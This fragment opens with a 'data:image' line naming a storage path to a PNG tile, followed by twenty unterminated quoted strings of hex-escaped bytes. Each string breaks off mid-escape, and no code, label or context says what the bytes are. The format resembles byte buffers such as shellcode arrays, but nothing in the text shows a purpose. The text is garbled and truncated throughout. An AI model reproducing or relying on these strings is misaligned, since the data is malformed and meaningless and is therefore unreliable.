
"\x13\x7c\x92\x58\xb8\xb2\x47\x3e\x34\x0b\x9
"\x47\x3e\xa6\x8d\xa7\x7c\x32\x92\xe7\xa7\xa
"\xb8\xd1\xec\xc3\xc8\x47\x60\xe1\xd3\x9e\xf
"\x19\x03\x6b\x34\xff\xf3\x8a\xe3\x81\x8f\x8
"\x34\xcf\x07\xee\xb8\x22\x78\x65\x60\xf0\x8
"\x34\x33\xc7\xc1\x71\xf2\x12\xf9\x00\x11\xd
"\x23\xf8\xe2\x1d\x3c\x5c\x23\x86\x0f\x12\xb
"\xce\x7c\x9e\x38\xe5\xcd\x3c\xd4\x07\xe1\x1
"\x4e\x98\xdb\x89\x4f\x70\xc4\x7e\xc4\x67\xc
"\x11\x1e\xf1\x09\xc3\x33\x72\xf6\x8b\xf0\xd
"\x3c\xad\x91\xff\x8f\x18\xf9\xf4\x35\xf1\x2
"\x09\xd7\x33\xe6\xe6\x33\x16\xc7\x47\x5c\xd
"\x73\xf1\xb6\xe9\x3c\xe3\x4d\x48\x28\x1f\xe
"\xc5\x07\x48\xb2\xcf\xb8\x2c\x82\x6b\x79\xf
"\x74\xf0\x6a\xe6\x3f\x66\xe5\x03\xb4\xbc\x3
"\x47\xe4\xa6\x1d\xb9\x29\x96\x62\x64\x27\x6
"\x91\x20\x48\x82\x85\x19\xd9\x09\x66\x2c\x3
"\x09\x76\x56\x24\x68\x66\x46\x16\x24\x59\x4
"\xb1\x30\xb3\x23\x8d\x48\x23\x81\x04\x41\x1
"\x0f\x7b\x94\x1b\x9a\x6f\x9e\xd1\xc1\x17\x9